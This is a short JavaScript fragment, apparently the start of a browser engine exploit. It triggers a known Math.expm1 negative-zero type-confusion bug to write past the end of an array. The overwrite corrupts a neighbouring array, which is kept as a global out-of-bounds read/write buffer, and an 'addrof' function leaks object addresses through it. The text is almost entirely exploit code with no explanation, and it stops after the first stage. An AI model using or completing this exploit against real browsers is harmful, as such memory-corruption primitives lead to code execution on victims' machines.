 let oob_rw_buffer = undefined;
let aux_arr = undefined;
function addrof(obj){
aux_arr[0] = obj;
return oob_rw_buffer[0x12];
}
function stage1(x, i=1){
let a = [1.1, 2.2, 3.3];
let b = [5.5, 5.5, 5.5, 5.5, 5.5];
let c = [{}, 1, 2];
let o = {m: -0};
let t = Object.is(Math.expm1(x), o.m) + 0; // trigger the bug.
t *= (i+0); // i to inegral.
a[t] = 1024*1024;
oob_rw_buffer = b; // expose b to global scope
aux_arr = c;
return 0;
}